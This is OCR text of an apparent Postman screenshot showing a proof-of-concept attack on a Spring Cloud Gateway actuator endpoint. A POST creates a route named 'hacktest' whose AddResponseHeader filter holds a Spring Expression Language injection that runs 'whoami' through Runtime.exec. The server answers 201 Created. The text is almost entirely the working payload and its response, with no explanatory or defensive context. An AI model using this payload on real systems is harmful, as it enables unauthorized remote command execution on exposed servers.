 HTTP localhost:8080/actuator/gateway/routes/hacktest Save
POST localhost:8080/actuator/gateway/routes/hacktest Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "id": "hacktest",
3 "filters": [{
4 "name": "AddResponseHeader",
5 "args": {
6 "name": "Result",
7 "value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"whoami\"}).getInputStream
()))}"
8 }
9 }],
10 "uri": "http://example.com"
11 }
12
Body Cookies Headers (2) Test Results Status: 201 Created Time: 71 ms Size: 71 B Save as example
Pretty Raw Preview Visualize Text
1